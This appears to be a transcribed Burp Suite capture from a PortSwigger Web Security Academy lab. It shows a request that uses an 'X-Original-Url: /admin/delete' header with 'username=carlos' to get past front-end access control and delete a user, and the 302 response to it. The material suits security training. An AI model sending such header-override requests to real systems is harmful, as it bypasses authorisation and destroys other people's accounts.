 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net
3 Cookie: session=HnXeJpgeaC0yJjvatksUiGhlZqFIhc5T
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net/
15 X-Original-Url: /admin/delete
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6